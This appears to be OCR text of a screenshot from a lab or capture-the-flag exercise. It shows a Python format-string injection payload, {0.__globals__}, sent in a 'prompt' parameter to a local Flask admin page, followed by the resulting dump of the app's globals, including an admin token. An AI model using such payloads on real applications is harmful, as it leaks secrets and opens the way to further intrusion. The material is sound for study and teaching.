 127.0.0.1:5000/admin?prompt={0.__globals__}
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7f82ad173040>,
'__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-
in)>, '__file__': '/app/app.py', '__cached__': None, 'Flask': <class
'flask.app.Flask'>, 'render_template': <function render_template at
0x7f82abdbc040>, 'request': <Request 'http://127.0.0.1:5000/admin?prompt=
{0.__globals__}' [GET]>, 'Response': <class 'flask.wrappers.Response'>,
'redirect': <function redirect at 0x7f82abf4f0d0>, 'url_for': <function url_for at
0x7f82abfb9e50>, 'visit_report': <function visit_report at 0x7f82abd7f670>,
'token_hex': <function token_hex at 0x7f82ac38e940>, 'X_Admin_Token':
'881e083e3bae4a58c827f08725ada36b', 'run_cmd': <function run_cmd at
0x7f82ad1bf040>, 'sanitize_input': <function sanitize_input at
0x7f82aba1d940>, 'app': <Flask 'app'>, 'admin': <function admin at
0x7f82abb079d0>, 'index': <function index at 0x7f82abb07a60>, 'your_name':
<function your_name at 0x7f82abb07c10>, 'report': <function report at
0x7f82abb07ca0>}None